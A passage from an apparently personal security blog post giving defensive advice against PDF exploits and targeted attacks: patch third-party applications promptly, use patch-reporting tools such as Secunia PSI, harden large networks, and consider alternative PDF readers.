Second - patch your third party applications! No really, get them patched and do it quick! New PDF exploits are being released on a regular basis (the latest only a few days ago), and one of the most definitive strategies for not getting pwned by these exploits is to patch ASAP and NOT RUN SOFTWARE WITH KNOWN VULNERABILITIES! If you're a home user the Secunia PSI provides an excellent way to get informed when any of your installed third party applications need an update, and if you're a corporate user then theres plenty of other products that you can use to report on vulnerable software and even to distribute the patches for you (and no I'm not talking about WSUS - that doesn't handle third party apps). If you want some suggestions just get in contact with me - I'm sure you will find my consulting rates quite reasonable ;) (No really, I have a day job already, but you can ask me questions if you want.)
Third - In a large network there is a wide variety of other things apart from just using AV/HIPs software that you can do to prevent these types of targeted attacks, and an excellent summary is available from right here. Well worth a read if your job involves securing a large network.
Fourth - alternate PDF reader software anyone? Readers other than Acrobat are not necessarily free from problems either... but they generally have less of them, and they are less popular so they are less of a target. Just something to keep in mind.